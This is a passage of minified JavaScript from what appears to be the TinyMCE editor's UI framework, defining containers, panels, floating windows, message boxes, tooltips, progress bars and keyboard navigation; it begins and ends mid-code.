e._nativeEvents)f._nativeEvents[d]=!0}l(f),h.style&&(a=f.getEl(),a&&(a.setAttribute("style",h.style),a.style.cssText=h.style)),f.settings.border&&(b=f.borderBox,f.$el.css({"border-top-width":b.top,"border-right-width":b.right,"border-bottom-width":b.bottom,"border-left-width":b.left}));var i=f.getRoot();i.controlIdLookup||(i.controlIdLookup={}),i.controlIdLookup[f._id]=f;for(var k in f._aria)f.aria(k,f._aria[k]);f.state.get("visible")===!1&&(f.getEl().style.display="none"),f.bindStates(),f.state.on("change:visible",function(a){var b,c=a.value;f.state.get("rendered")&&(f.getEl().style.display=c===!1?"none":"",f.getEl().getBoundingClientRect()),b=f.parent(),b&&(b._lastRect=null),f.fire(c?"show":"hide"),j.add(f)}),f.fire("postrender",{},!1)},bindStates:function(){},scrollIntoView:function(a){function b(a,b){var c,d,e=a;for(c=d=0;e&&e!=b&&e.nodeType;)c+=e.offsetLeft||0,d+=e.offsetTop||0,e=e.offsetParent;return{x:c,y:d}}var c,d,e,f,g,h,i=this.getEl(),j=i.parentNode,k=b(i,j);return c=k.x,d=k.y,e=i.offsetWidth,f=i.offsetHeight,g=j.clientWidth,h=j.clientHeight,"end"==a?(c-=g-e,d-=h-f):"center"==a&&(c-=g/2-e/2,d-=h/2-f/2),j.scrollLeft=c,j.scrollTop=d,this},getRoot:function(){for(var a,b=this,c=[];b;){if(b.rootControl){a=b.rootControl;break}c.push(b),a=b,b=b.parent()}a||(a=this);for(var d=c.length;d--;)c[d].rootControl=a;return a},reflow:function(){j.remove(this);var a=this.parent();return a&&a._layout&&!a._layout.isNative()&&a.reflow(),this}};return b.each("text title visible disabled active value".split(" "),function(a){r[a]=function(b){return 0===arguments.length?this.state.get(a):("undefined"!=typeof b&&this.state.set(a,b),this)}}),m=a.extend(r)}),g("2c",[],function(){"use strict";var a={};return{add:function(b,c){a[b.toLowerCase()]=c},has:function(b){return!!a[b.toLowerCase()]},create:function(b,c){var d;if("string"==typeof b?(c=c||{},c.type=b):(c=b,b=c.type),b=b.toLowerCase(),d=a[b],!d)throw new Error("Could not find control by type: "+b);return d=new d(c),d.type=b,d}}}),g("2d",[],function(){"use strict";var a=function(a){return!!a.getAttribute("data-mce-tabstop")};return function(b){function c(a){return a&&1===a.nodeType}function d(a){return a=a||u,c(a)?a.getAttribute("role"):null}function e(a){for(var b,c=a||u;c=c.parentNode;)if(b=d(c))return b}function f(a){var b=u;if(c(b))return b.getAttribute("aria-"+a)}function g(a){var b=a.tagName.toUpperCase();return"INPUT"==b||"TEXTAREA"==b||"SELECT"==b}function h(b){return!(!g(b)||b.hidden)||(!!a(b)||!!/^(button|menuitem|checkbox|tab|menuitemcheckbox|option|gridcell|slider)$/.test(d(b)))}function i(a){function b(a){if(1==a.nodeType&&"none"!=a.style.display&&!a.disabled){h(a)&&c.push(a);for(var d=0;d<a.childNodes.length;d++)b(a.childNodes[d])}}var c=[];return b(a||w.getEl()),c}function j(a){var b,c;a=a||v,c=a.parents().toArray(),c.unshift(a);for(var d=0;d<c.length&&(b=c[d],!b.settings.ariaRoot);d++);return b}function k(a){var b=j(a),c=i(b.getEl());b.settings.ariaRemember&&"lastAriaIndex"in b?l(b.lastAriaIndex,c):l(0,c)}function l(a,b){return a<0?a=b.length-1:a>=b.length&&(a=0),b[a]&&b[a].focus(),a}function m(a,b){var c=-1,d=j();b=b||i(d.getEl());for(var e=0;e<b.length;e++)b[e]===u&&(c=e);c+=a,d.lastAriaIndex=l(c,b)}function n(){var a=e();"tablist"==a?m(-1,i(u.parentNode)):v.parent().submenu?s():m(-1)}function o(){var a=d(),b=e();"tablist"==b?m(1,i(u.parentNode)):"menuitem"==a&&"menu"==b&&f("haspopup")?t():m(1)}function p(){m(-1)}function q(){var a=d(),b=e();"menuitem"==a&&"menubar"==b?t():"button"==a&&f("haspopup")?t({key:"down"}):m(1)}function r(a){var b=e();if("tablist"==b){var c=i(v.getEl("body"))[0];c&&c.focus()}else m(a.shiftKey?-1:1)}function s(){v.fire("cancel")}function t(a){a=a||{},v.fire("click",{target:u,aria:a})}var u,v,w=b.root;try{u=document.activeElement}catch(a){u=document.body}return v=w.getParentCtrl(u),w.on("keydown",function(b){function c(b,c){g(u)||a(u)||"slider"!==d(u)&&c(b)!==!1&&b.preventDefault()}if(!b.isDefaultPrevented())switch(b.keyCode){case 37:c(b,n);break;case 39:c(b,o);break;case 38:c(b,p);break;case 40:c(b,q);break;case 27:s();break;case 14:case 13:case 32:c(b,t);break;case 9:r(b)!==!1&&b.preventDefault()}}),w.on("focusin",function(a){u=a.target,v=a.control}),{focusFirst:k}}}),g("2e",["2b","29","28","2c","2d","9","a","4j","2a"],function(a,b,c,d,e,f,g,h,i){"use strict";var j={};return a.extend({init:function(a){var c=this;c._super(a),a=c.settings,a.fixed&&c.state.set("fixed",!0),c._items=new b,c.isRtl()&&c.classes.add("rtl"),c.bodyClasses=new h(function(){c.state.get("rendered")&&(c.getEl("body").className=this.toString())}),c.bodyClasses.prefix=c.classPrefix,c.classes.add("container"),c.bodyClasses.add("container-body"),a.containerCls&&c.classes.add(a.containerCls),c._layout=d.create((a.layout||"")+"layout"),c.settings.items?c.add(c.settings.items):c.add(c.render()),c._hasBody=!0},items:function(){return this._items},find:function(a){return a=j[a]=j[a]||new c(a),a.find(this)},add:function(a){var b=this;return b.items().add(b.create(a)).parent(b),b},focus:function(a){var b,c,d,e=this;return a&&(c=e.keyboardNav||e.parents().eq(-1)[0].keyboardNav)?void c.focusFirst(e):(d=e.find("*"),e.statusbar&&d.add(e.statusbar.items()),d.each(function(a){return a.settings.autofocus?(b=null,!1):void(a.canFocus&&(b=b||a))}),b&&b.focus(),e)},replace:function(a,b){for(var c,d=this.items(),e=d.length;e--;)if(d[e]===a){d[e]=b;break}e>=0&&(c=b.getEl(),c&&c.parentNode.removeChild(c),c=a.getEl(),c&&c.parentNode.removeChild(c)),b.parent(this)},create:function(b){var c,e=this,g=[];return f.isArray(b)||(b=[b]),f.each(b,function(b){b&&(b instanceof a||("string"==typeof b&&(b={type:b}),c=f.extend({},e.settings.defaults,b),b.type=c.type=c.type||b.type||e.settings.defaultType||(c.defaults?c.defaults.type:null),b=d.create(c)),g.push(b))}),g},renderNew:function(){var a=this;return a.items().each(function(b,c){var d;b.parent(a),b.state.get("rendered")||(d=a.getEl("body"),d.hasChildNodes()&&c<=d.childNodes.length-1?g(d.childNodes[c]).before(b.renderHtml()):g(d).append(b.renderHtml()),b.postRender(),i.add(b))}),a._layout.applyClasses(a.items().filter(":visible")),a._lastRect=null,a},append:function(a){return this.add(a).renderNew()},prepend:function(a){var b=this;return b.items().set(b.create(a).concat(b.items().toArray())),b.renderNew()},insert:function(a,b,c){var d,e,f,g=this;return a=g.create(a),d=g.items(),!c&&b<d.length-1&&(b+=1),b>=0&&b<d.length&&(e=d.slice(0,b).toArray(),f=d.slice(b).toArray(),d.set(e.concat(a,f))),g.renderNew()},fromJSON:function(a){var b=this;for(var c in a)b.find("#"+c).value(a[c]);return b},toJSON:function(){var a=this,b={};return a.find("*").each(function(a){var c=a.name(),d=a.value();c&&"undefined"!=typeof d&&(b[c]=d)}),b},renderHtml:function(){var a=this,b=a._layout,c=this.settings.role;return a.preRender(),b.preRender(a),'<div id="'+a._id+'" class="'+a.classes+'"'+(c?' role="'+this.settings.role+'"':"")+'><div id="'+a._id+'-body" class="'+a.bodyClasses+'">'+(a.settings.html||"")+b.renderHtml(a)+"</div></div>"},postRender:function(){var a,b=this;return b.items().exec("postRender"),b._super(),b._layout.postRender(b),b.state.set("rendered",!0),b.settings.style&&b.$el.css(b.settings.style),b.settings.border&&(a=b.borderBox,b.$el.css({"border-top-width":a.top,"border-right-width":a.right,"border-bottom-width":a.bottom,"border-left-width":a.left})),b.parent()||(b.keyboardNav=new e({root:b})),b},initLayoutRect:function(){var a=this,b=a._super();return a._layout.recalc(a),b},recalc:function(){var a=this,b=a._layoutRect,c=a._lastRect;if(!c||c.w!=b.w||c.h!=b.h)return a._layout.recalc(a),b=a.layoutRect(),a._lastRect={x:b.x,y:b.y,w:b.w,h:b.h},!0},reflow:function(){var b;if(i.remove(this),this.visible()){for(a.repaintControls=[],a.repaintControls.map={},this.recalc(),b=a.repaintControls.length;b--;)a.repaintControls[b].repaint();"flow"!==this.settings.layout&&"stack"!==this.settings.layout&&this.repaint(),a.repaintControls=[]}return this}})}),g("2f",["a"],function(a){"use strict";function b(a){var b,c,d,e,f,g,h,i,j=Math.max;return b=a.documentElement,c=a.body,d=j(b.scrollWidth,c.scrollWidth),e=j(b.clientWidth,c.clientWidth),f=j(b.offsetWidth,c.offsetWidth),g=j(b.scrollHeight,c.scrollHeight),h=j(b.clientHeight,c.clientHeight),i=j(b.offsetHeight,c.offsetHeight),{width:d<f?e:d,height:g<i?h:g}}function c(a){var b,c;if(a.changedTouches)for(b="screenX screenY pageX pageY clientX clientY".split(" "),c=0;c<b.length;c++)a[b[c]]=a.changedTouches[0][b[c]]}return function(d,e){function f(){return n.getElementById(e.handle||d)}var g,h,i,j,k,l,m,n=e.document||document;e=e||{},i=function(d){var i,o,p=b(n);c(d),d.preventDefault(),h=d.button,i=f(),l=d.screenX,m=d.screenY,o=window.getComputedStyle?window.getComputedStyle(i,null).getPropertyValue("cursor"):i.runtimeStyle.cursor,g=a("<div></div>").css({position:"absolute",top:0,left:0,width:p.width,height:p.height,zIndex:2147483647,opacity:1e-4,cursor:o}).appendTo(n.body),a(n).on("mousemove touchmove",k).on("mouseup touchend",j),e.start(d)},k=function(a){return c(a),a.button!==h?j(a):(a.deltaX=a.screenX-l,a.deltaY=a.screenY-m,a.preventDefault(),void e.drag(a))},j=function(b){c(b),a(n).off("mousemove touchmove",k).off("mouseup touchend",j),g.remove(),e.stop&&e.stop(b)},this.destroy=function(){a(f()).off()},a(f()).on("mousedown touchstart",i)}}),g("2g",["a","2f"],function(a,b){"use strict";return{init:function(){var a=this;a.on("repaint",a.renderScroll)},renderScroll:function(){function c(){function b(b,g,h,i,j,k){var l,m,n,o,p,q,r,s,t;if(m=e.getEl("scroll"+b)){if(s=g.toLowerCase(),t=h.toLowerCase(),a(e.getEl("absend")).css(s,e.layoutRect()[i]-1),!j)return void a(m).css("display","none");a(m).css("display","block"),l=e.getEl("body"),n=e.getEl("scroll"+b+"t"),o=l["client"+h]-2*f,o-=c&&d?m["client"+k]:0,p=l["scroll"+h],q=o/p,r={},r[s]=l["offset"+g]+f,r[t]=o,a(m).css(r),r={},r[s]=l["scroll"+g]*q,r[t]=o*q,a(n).css(r)}}var c,d,g;g=e.getEl("body"),c=g.scrollWidth>g.clientWidth,d=g.scrollHeight>g.clientHeight,b("h","Left","Width","contentW",c,"Height"),b("v","Top","Height","contentH",d,"Width")}function d(){function c(c,d,g,h,i){var j,k=e._id+"-scroll"+c,l=e.classPrefix;a(e.getEl()).append('<div id="'+k+'" class="'+l+"scrollbar "+l+"scrollbar-"+c+'"><div id="'+k+'t" class="'+l+'scrollbar-thumb"></div></div>'),e.draghelper=new b(k+"t",{start:function(){j=e.getEl("body")["scroll"+d],a("#"+k).addClass(l+"active")},drag:function(a){var b,k,l,m,n=e.layoutRect();k=n.contentW>n.innerW,l=n.contentH>n.innerH,m=e.getEl("body")["client"+g]-2*f,m-=k&&l?e.getEl("scroll"+c)["client"+i]:0,b=m/e.getEl("body")["scroll"+g],e.getEl("body")["scroll"+d]=j+a["delta"+h]/b},stop:function(){a("#"+k).removeClass(l+"active")}})}e.classes.add("scroll"),c("v","Top","Height","Y","Width"),c("h","Left","Width","X","Height")}var e=this,f=2;e.settings.autoScroll&&(e._hasScroll||(e._hasScroll=!0,d(),e.on("wheel",function(a){var b=e.getEl("body");b.scrollLeft+=10*(a.deltaX||0),b.scrollTop+=10*a.deltaY,c()}),a(e.getEl("body")).on("scroll",c)),c())}}}),g("2h",["2e","2g"],function(a,b){"use strict";return a.extend({Defaults:{layout:"fit",containerCls:"panel"},Mixins:[b],renderHtml:function(){var a=this,b=a._layout,c=a.settings.html;return a.preRender(),b.preRender(a),"undefined"==typeof c?c='<div id="'+a._id+'-body" class="'+a.bodyClasses+'">'+b.renderHtml(a)+"</div>":("function"==typeof c&&(c=c.call(a)),a._hasBody=!1),'<div id="'+a._id+'" class="'+a.classes+'" hidefocus="1" tabindex="-1" role="group">'+(a._preBodyHtml||"")+c+"</div>"}})}),g("2i",["4h"],function(a){"use strict";function b(b,c,d){var e,f,g,h,i,j,k,l,m,n;return m=a.getViewPort(),f=a.getPos(c),g=f.x,h=f.y,b.state.get("fixed")&&"static"==a.getRuntimeStyle(document.body,"position")&&(g-=m.x,h-=m.y),e=b.getEl(),n=a.getSize(e),i=n.width,j=n.height,n=a.getSize(c),k=n.width,l=n.height,d=(d||"").split(""),"b"===d[0]&&(h+=l),"r"===d[1]&&(g+=k),"c"===d[0]&&(h+=Math.round(l/2)),"c"===d[1]&&(g+=Math.round(k/2)),"b"===d[3]&&(h-=j),"r"===d[4]&&(g-=i),"c"===d[3]&&(h-=Math.round(j/2)),"c"===d[4]&&(g-=Math.round(i/2)),{x:g,y:h,w:i,h:j}}return{testMoveRel:function(c,d){for(var e=a.getViewPort(),f=0;f<d.length;f++){var g=b(this,c,d[f]);if(this.state.get("fixed")){if(g.x>0&&g.x+g.w<e.w&&g.y>0&&g.y+g.h<e.h)return d[f]}else if(g.x>e.x&&g.x+g.w<e.w+e.x&&g.y>e.y&&g.y+g.h<e.h+e.y)return d[f]}return d[0]},moveRel:function(a,c){"string"!=typeof c&&(c=this.testMoveRel(a,c));var d=b(this,a,c);return this.moveTo(d.x,d.y)},moveBy:function(a,b){var c=this,d=c.layoutRect();return c.moveTo(d.x+a,d.y+b),c},moveTo:function(b,c){function d(a,b,c){return a<0?0:a+c>b?(a=b-c,a<0?0:a):a}var e=this;if(e.settings.constrainToViewport){var f=a.getViewPort(window),g=e.layoutRect();b=d(b,f.w+f.x,g.w),c=d(c,f.h+f.y,g.h)}return e.state.get("rendered")?e.layoutRect({x:b,y:c}).repaint():(e.settings.x=b,e.settings.y=c),e.fire("move",{
x:b,y:c}),e}}}),g("2j",["4h"],function(a){"use strict";return{resizeToContent:function(){this._layoutRect.autoResize=!0,this._lastRect=null,this.reflow()},resizeTo:function(b,c){if(b<=1||c<=1){var d=a.getWindowSize();b=b<=1?b*d.w:b,c=c<=1?c*d.h:c}return this._layoutRect.autoResize=!1,this.layoutRect({minW:b,minH:c,w:b,h:c}).reflow()},resizeBy:function(a,b){var c=this,d=c.layoutRect();return c.resizeTo(d.w+a,d.h+b)}}}),g("2k",["2h","2i","2j","4h","a","5"],function(a,b,c,d,e,f){"use strict";function g(a,b){for(;a;){if(a==b)return!0;a=a.parent()}}function h(a){for(var b=s.length;b--;){var c=s[b],d=c.getParentCtrl(a.target);if(c.settings.autohide){if(d&&(g(d,c)||c.parent()===d))continue;a=c.fire("autohide",{target:a.target}),a.isDefaultPrevented()||c.hide()}}}function i(){o||(o=function(a){2!=a.button&&h(a)},e(document).on("click touchstart",o))}function j(){p||(p=function(){var a;for(a=s.length;a--;)l(s[a])},e(window).on("scroll",p))}function k(){if(!q){var a=document.documentElement,b=a.clientWidth,c=a.clientHeight;q=function(){document.all&&b==a.clientWidth&&c==a.clientHeight||(b=a.clientWidth,c=a.clientHeight,u.hideAll())},e(window).on("resize",q)}}function l(a){function b(b,c){for(var d,e=0;e<s.length;e++)if(s[e]!=a)for(d=s[e].parent();d&&(d=d.parent());)d==a&&s[e].fixed(b).moveBy(0,c).repaint()}var c=d.getViewPort().y;a.settings.autofix&&(a.state.get("fixed")?a._autoFixY>c&&(a.fixed(!1).layoutRect({y:a._autoFixY}).repaint(),b(!1,a._autoFixY-c)):(a._autoFixY=a.layoutRect().y,a._autoFixY<c&&(a.fixed(!0).layoutRect({y:0}).repaint(),b(!0,c-a._autoFixY))))}function m(a,b){var c,d,f=u.zIndex||65535;if(a)t.push(b);else for(c=t.length;c--;)t[c]===b&&t.splice(c,1);if(t.length)for(c=0;c<t.length;c++)t[c].modal&&(f++,d=t[c]),t[c].getEl().style.zIndex=f,t[c].zIndex=f,f++;var g=e("#"+b.classPrefix+"modal-block",b.getContainerElm())[0];d?e(g).css("z-index",d.zIndex-1):g&&(g.parentNode.removeChild(g),r=!1),u.currentZIndex=f}function n(a){var b;for(b=s.length;b--;)s[b]===a&&s.splice(b,1);for(b=t.length;b--;)t[b]===a&&t.splice(b,1)}var o,p,q,r,s=[],t=[],u=a.extend({Mixins:[b,c],init:function(a){var b=this;b._super(a),b._eventsRoot=b,b.classes.add("floatpanel"),a.autohide&&(i(),k(),s.push(b)),a.autofix&&(j(),b.on("move",function(){l(this)})),b.on("postrender show",function(a){if(a.control==b){var c,d=b.classPrefix;b.modal&&!r&&(c=e("#"+d+"modal-block",b.getContainerElm()),c[0]||(c=e('<div id="'+d+'modal-block" class="'+d+"reset "+d+'fade"></div>').appendTo(b.getContainerElm())),f.setTimeout(function(){c.addClass(d+"in"),e(b.getEl()).addClass(d+"in")}),r=!0),m(!0,b)}}),b.on("show",function(){b.parents().each(function(a){if(a.state.get("fixed"))return b.fixed(!0),!1})}),a.popover&&(b._preBodyHtml='<div class="'+b.classPrefix+'arrow"></div>',b.classes.add("popover").add("bottom").add(b.isRtl()?"end":"start")),b.aria("label",a.ariaLabel),b.aria("labelledby",b._id),b.aria("describedby",b.describedBy||b._id+"-none")},fixed:function(a){var b=this;if(b.state.get("fixed")!=a){if(b.state.get("rendered")){var c=d.getViewPort();a?b.layoutRect().y-=c.y:b.layoutRect().y+=c.y}b.classes.toggle("fixed",a),b.state.set("fixed",a)}return b},show:function(){var a,b=this,c=b._super();for(a=s.length;a--&&s[a]!==b;);return a===-1&&s.push(b),c},hide:function(){return n(this),m(!1,this),this._super()},hideAll:function(){u.hideAll()},close:function(){var a=this;return a.fire("close").isDefaultPrevented()||(a.remove(),m(!1,a)),a},remove:function(){n(this),this._super()},postRender:function(){var a=this;return a.settings.bodyRole&&this.getEl("body").setAttribute("role",a.settings.bodyRole),a._super()}});return u.hideAll=function(){for(var a=s.length;a--;){var b=s[a];b&&b.settings.autohide&&(b.hide(),s.splice(a,1))}},u}),g("1z",["2k","2h","4h","a","2f","4i","6","5"],function(a,b,c,d,e,f,g,h){"use strict";function i(a){var b,c="width=device-width,initial-scale=1.0,user-scalable=0,minimum-scale=1.0,maximum-scale=1.0",e=d("meta[name=viewport]")[0];g.overrideViewPort!==!1&&(e||(e=document.createElement("meta"),e.setAttribute("name","viewport"),document.getElementsByTagName("head")[0].appendChild(e)),b=e.getAttribute("content"),b&&"undefined"!=typeof n&&(n=b),e.setAttribute("content",a?c:n))}function j(a,b){k()&&b===!1&&d([document.documentElement,document.body]).removeClass(a+"fullscreen")}function k(){for(var a=0;a<m.length;a++)if(m[a]._fullscreen)return!0;return!1}function l(){function a(){var a,b,d=c.getWindowSize();for(a=0;a<m.length;a++)b=m[a].layoutRect(),m[a].moveTo(m[a].settings.x||Math.max(0,d.w/2-b.w/2),m[a].settings.y||Math.max(0,d.h/2-b.h/2))}if(!g.desktop){var b={w:window.innerWidth,h:window.innerHeight};h.setInterval(function(){var a=window.innerWidth,c=window.innerHeight;b.w==a&&b.h==c||(b={w:a,h:c},d(window).trigger("resize"))},100)}d(window).on("resize",a)}var m=[],n="",o=a.extend({modal:!0,Defaults:{border:1,layout:"flex",containerCls:"panel",role:"dialog",callbacks:{submit:function(){this.fire("submit",{data:this.toJSON()})},close:function(){this.close()}}},init:function(a){var d=this;d._super(a),d.isRtl()&&d.classes.add("rtl"),d.classes.add("window"),d.bodyClasses.add("window-body"),d.state.set("fixed",!0),a.buttons&&(d.statusbar=new b({layout:"flex",border:"1 0 0 0",spacing:3,padding:10,align:"center",pack:d.isRtl()?"start":"end",defaults:{type:"button"},items:a.buttons}),d.statusbar.classes.add("foot"),d.statusbar.parent(d)),d.on("click",function(a){var b=d.classPrefix+"close";(c.hasClass(a.target,b)||c.hasClass(a.target.parentNode,b))&&d.close()}),d.on("cancel",function(){d.close()}),d.aria("describedby",d.describedBy||d._id+"-none"),d.aria("label",a.title),d._fullscreen=!1},recalc:function(){var a,b,d,e,f=this,g=f.statusbar;f._fullscreen&&(f.layoutRect(c.getWindowSize()),f.layoutRect().contentH=f.layoutRect().innerH),f._super(),a=f.layoutRect(),f.settings.title&&!f._fullscreen&&(b=a.headerW,b>a.w&&(d=a.x-Math.max(0,b/2),f.layoutRect({w:b,x:d}),e=!0)),g&&(g.layoutRect({w:f.layoutRect().innerW}).recalc(),b=g.layoutRect().minW+a.deltaW,b>a.w&&(d=a.x-Math.max(0,b-a.w),f.layoutRect({w:b,x:d}),e=!0)),e&&f.recalc()},initLayoutRect:function(){var a,b=this,d=b._super(),e=0;if(b.settings.title&&!b._fullscreen){a=b.getEl("head");var f=c.getSize(a);d.headerW=f.width,d.headerH=f.height,e+=d.headerH}b.statusbar&&(e+=b.statusbar.layoutRect().h),d.deltaH+=e,d.minH+=e,d.h+=e;var g=c.getWindowSize();return d.x=b.settings.x||Math.max(0,g.w/2-d.w/2),d.y=b.settings.y||Math.max(0,g.h/2-d.h/2),d},renderHtml:function(){var a=this,b=a._layout,c=a._id,d=a.classPrefix,e=a.settings,f="",g="",h=e.html;return a.preRender(),b.preRender(a),e.title&&(f='<div id="'+c+'-head" class="'+d+'window-head"><div id="'+c+'-title" class="'+d+'title">'+a.encode(e.title)+'</div><div id="'+c+'-dragh" class="'+d+'dragh"></div><button type="button" class="'+d+'close" aria-hidden="true"><i class="mce-ico mce-i-remove"></i></button></div>'),e.url&&(h='<iframe src="'+e.url+'" tabindex="-1"></iframe>'),"undefined"==typeof h&&(h=b.renderHtml(a)),a.statusbar&&(g=a.statusbar.renderHtml()),'<div id="'+c+'" class="'+a.classes+'" hidefocus="1"><div class="'+a.classPrefix+'reset" role="application">'+f+'<div id="'+c+'-body" class="'+a.bodyClasses+'">'+h+"</div>"+g+"</div></div>"},fullscreen:function(a){var b,e,g=this,i=document.documentElement,j=g.classPrefix;if(a!=g._fullscreen)if(d(window).on("resize",function(){var a;if(g._fullscreen)if(b)g._timer||(g._timer=h.setTimeout(function(){var a=c.getWindowSize();g.moveTo(0,0).resizeTo(a.w,a.h),g._timer=0},50));else{a=(new Date).getTime();var d=c.getWindowSize();g.moveTo(0,0).resizeTo(d.w,d.h),(new Date).getTime()-a>50&&(b=!0)}}),e=g.layoutRect(),g._fullscreen=a,a){g._initial={x:e.x,y:e.y,w:e.w,h:e.h},g.borderBox=f.parseBox("0"),g.getEl("head").style.display="none",e.deltaH-=e.headerH+2,d([i,document.body]).addClass(j+"fullscreen"),g.classes.add("fullscreen");var k=c.getWindowSize();g.moveTo(0,0).resizeTo(k.w,k.h)}else g.borderBox=f.parseBox(g.settings.border),g.getEl("head").style.display="",e.deltaH+=e.headerH,d([i,document.body]).removeClass(j+"fullscreen"),g.classes.remove("fullscreen"),g.moveTo(g._initial.x,g._initial.y).resizeTo(g._initial.w,g._initial.h);return g.reflow()},postRender:function(){var a,b=this;setTimeout(function(){b.classes.add("in"),b.fire("open")},0),b._super(),b.statusbar&&b.statusbar.postRender(),b.focus(),this.dragHelper=new e(b._id+"-dragh",{start:function(){a={x:b.layoutRect().x,y:b.layoutRect().y}},drag:function(c){b.moveTo(a.x+c.deltaX,a.y+c.deltaY)}}),b.on("submit",function(a){a.isDefaultPrevented()||b.close()}),m.push(b),i(!0)},submit:function(){return this.fire("submit",{data:this.toJSON()})},remove:function(){var a,b=this;for(b.dragHelper.destroy(),b._super(),b.statusbar&&this.statusbar.remove(),j(b.classPrefix,!1),a=m.length;a--;)m[a]===b&&m.splice(a,1);i(m.length>0)},getContentWindow:function(){var a=this.getEl().getElementsByTagName("iframe")[0];return a?a.contentWindow:null}});return l(),o}),g("20",["1z"],function(a){"use strict";var b=a.extend({init:function(a){a={border:1,padding:20,layout:"flex",pack:"center",align:"center",containerCls:"panel",autoScroll:!0,buttons:{type:"button",text:"Ok",action:"ok"},items:{type:"label",multiline:!0,maxWidth:500,maxHeight:200}},this._super(a)},Statics:{OK:1,OK_CANCEL:2,YES_NO:3,YES_NO_CANCEL:4,msgBox:function(c){function d(a,b,c){return{type:"button",text:a,subtype:c?"primary":"",onClick:function(a){a.control.parents()[1].close(),f(b)}}}var e,f=c.callback||function(){};switch(c.buttons){case b.OK_CANCEL:e=[d("Ok",!0,!0),d("Cancel",!1)];break;case b.YES_NO:case b.YES_NO_CANCEL:e=[d("Yes",1,!0),d("No",0)],c.buttons==b.YES_NO_CANCEL&&e.push(d("Cancel",-1));break;default:e=[d("Ok",!0,!0)]}return new a({padding:20,x:c.x,y:c.y,minWidth:300,minHeight:100,layout:"flex",pack:"center",align:"center",buttons:e,title:c.title,role:"alertdialog",items:{type:"label",multiline:!0,maxWidth:500,maxHeight:200,text:c.text},onPostRender:function(){this.aria("describedby",this.items()[0]._id)},onClose:c.onClose,onCancel:function(){f(!1)}}).renderTo(document.body).reflow()},alert:function(a,c){return"string"==typeof a&&(a={text:a}),a.callback=c,b.msgBox(a)},confirm:function(a,c){return"string"==typeof a&&(a={text:a}),a.callback=c,a.buttons=b.OK_CANCEL,b.msgBox(a)}}});return b}),g("10",["1z","20"],function(a,b){return function(c){function d(){if(h.length)return h[h.length-1]}function e(a){c.fire("OpenWindow",{win:a})}function f(a){c.fire("CloseWindow",{win:a})}var g=this,h=[];g.windows=h,c.on("remove",function(){for(var a=h.length;a--;)h[a].close()}),g.open=function(b,d){var g;return c.editorManager.setActive(c),b.title=b.title||" ",b.url=b.url||b.file,b.url&&(b.width=parseInt(b.width||320,10),b.height=parseInt(b.height||240,10)),b.body&&(b.items={defaults:b.defaults,type:b.bodyType||"form",items:b.body,data:b.data,callbacks:b.commands}),b.url||b.buttons||(b.buttons=[{text:"Ok",subtype:"primary",onclick:function(){g.find("form")[0].submit()}},{text:"Cancel",onclick:function(){g.close()}}]),g=new a(b),h.push(g),g.on("close",function(){for(var a=h.length;a--;)h[a]===g&&h.splice(a,1);h.length||c.focus(),f(g)}),b.data&&g.on("postRender",function(){this.find("*").each(function(a){var c=a.name();c in b.data&&a.value(b.data[c])})}),g.features=b||{},g.params=d||{},1===h.length&&c.nodeChanged(),g=g.renderTo().reflow(),e(g),g},g.alert=function(a,d,g){var h;h=b.alert(a,function(){d?d.call(g||this):c.focus()}),h.on("close",function(){f(h)}),e(h)},g.confirm=function(a,c,d){var g;g=b.confirm(a,function(a){c.call(d||this,a)}),g.on("close",function(){f(g)}),e(g)},g.close=function(){d()&&d().close()},g.getParams=function(){return d()?d().params:null},g.setParams=function(a){d()&&(d().params=a)},g.getWindows=function(){return h}}}),g("2l",["2b","2i"],function(a,b){return a.extend({Mixins:[b],Defaults:{classes:"widget tooltip tooltip-n"},renderHtml:function(){var a=this,b=a.classPrefix;return'<div id="'+a._id+'" class="'+a.classes+'" role="presentation"><div class="'+b+'tooltip-arrow"></div><div class="'+b+'tooltip-inner">'+a.encode(a.state.get("text"))+"</div></div>"},bindStates:function(){var a=this;return a.state.on("change:text",function(b){a.getEl().lastChild.innerHTML=a.encode(b.value)}),a._super()},repaint:function(){var a,b,c=this;a=c.getEl().style,b=c._layoutRect,a.left=b.x+"px",a.top=b.y+"px",a.zIndex=131070}})}),g("2m",["2b","2l"],function(a,b){"use strict";var c,d=a.extend({init:function(a){var b=this;b._super(a),a=b.settings,b.canFocus=!0,a.tooltip&&d.tooltips!==!1&&(b.on("mouseenter",function(c){var d=b.tooltip().moveTo(-65535);if(c.control==b){var e=d.text(a.tooltip).show().testMoveRel(b.getEl(),["bc-tc","bc-tl","bc-tr"]);d.classes.toggle("tooltip-n","bc-tc"==e),d.classes.toggle("tooltip-nw","bc-tl"==e),d.classes.toggle("tooltip-ne","bc-tr"==e),d.moveRel(b.getEl(),e)}else d.hide()}),b.on("mouseleave mousedown click",function(){b.tooltip().hide()})),b.aria("label",a.ariaLabel||a.tooltip)},tooltip:function(){return c||(c=new b({type:"tooltip"}),c.renderTo()),c},postRender:function(){var a=this,b=a.settings;a._super(),a.parent()||!b.width&&!b.height||(a.initLayoutRect(),a.repaint()),b.autofocus&&a.focus()},bindStates:function(){function a(a){c.aria("disabled",a),c.classes.toggle("disabled",a)}function b(a){c.aria("pressed",a),c.classes.toggle("active",a)}var c=this;return c.state.on("change:disabled",function(b){a(b.value)}),c.state.on("change:active",function(a){b(a.value)}),c.state.get("disabled")&&a(!0),c.state.get("active")&&b(!0),c._super()},remove:function(){this._super(),c&&(c.remove(),c=null)}});return d}),g("2n",["2m"],function(a){"use strict";return a.extend({Defaults:{value:0},init:function(a){var b=this;b._super(a),b.classes.add("progress"),b.settings.filter||(b.settings.filter=function(a){return Math.round(a)})},renderHtml:function(){var a=this,b=a._id,c=this.classPrefix;return'<div id="'+b+'" class="'+a.classes+'"><div class="'+c+'bar-container"><div class="'+c+'bar"></div></div><div class="'+c+'text">0%</div></div>'},postRender:function(){var a=this;return a._super(),a.value(a.settings.value),a},bindStates:function(){function a(a){a=b.settings.filter(a),b.getEl().lastChild.innerHTML=a+"%",b.getEl().firstChild.firstChild.style.width=a+"%"}var b=this;return b.state.on("change:value",function(b){a(b.value)}),a(b.state.get("value")),b._super()}})}),g("21",["2b","2i","2n","5"],function(a,b,c,d){return a.extend({Mixins:[b],Defaults:{classes:"widget notification"},init:function(a){var b=this;b._super(a),a.text&&b.text(a.text),a.icon&&(b.icon=a.icon),a.color&&(b.color=a.color),a.type&&b.classes.add("notification-"+a.type),a.timeout&&(a.timeout<0||a.timeout>0)&&!a.closeButton?b.closeButton=!1:(b.classes.add("has-close"),b.closeButton=!0),a.progressBar&&(b.progressBar=new 